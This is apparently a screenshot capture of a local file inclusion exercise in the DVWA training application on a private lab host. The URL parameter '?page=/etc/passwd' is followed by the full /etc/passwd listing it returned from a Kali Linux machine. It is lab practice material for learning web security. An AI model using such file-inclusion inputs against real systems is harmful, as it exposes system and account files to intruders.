 Not secure 192.168.1.34/DVWA/vulnerabilities/fi/?page=/etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin rwhod:x:103:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin Debian-
snmp:x:110:109::/var/lib/snmp:/bin/false redis:x:111:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:114:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-
refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin inetsim:x:122:124::/var/lib/inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin gnome-remote-desktop:x:988:988:GNOME Remote
Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin saned:x:124:127::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:125:128:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:126:129:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin Debian-gdm:x:127:130:Gnome Display Manager:/var/lib/gdm3:/bin/false kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh Debian-
exim:x:128:133::/var/spool/exim4:/usr/sbin/nologin beef-xss:x:129:134::/var/lib/beef-xss:/usr/sbin/nologin yash:x:1001:1001:Yash Pawar,,,:/home/yash:/bin/bash
DVWA
Home
Instructions